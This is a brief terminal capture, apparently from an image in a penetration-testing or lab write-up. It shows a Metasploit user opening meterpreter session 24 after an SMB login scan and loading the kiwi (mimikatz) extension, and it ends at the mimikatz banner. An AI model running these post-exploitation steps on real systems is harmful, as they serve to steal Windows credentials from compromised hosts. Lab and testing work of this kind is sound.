 msf6 auxiliary(scanner/smb/smb_login) > sessions -i 24
[*] Starting interaction with 24...
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.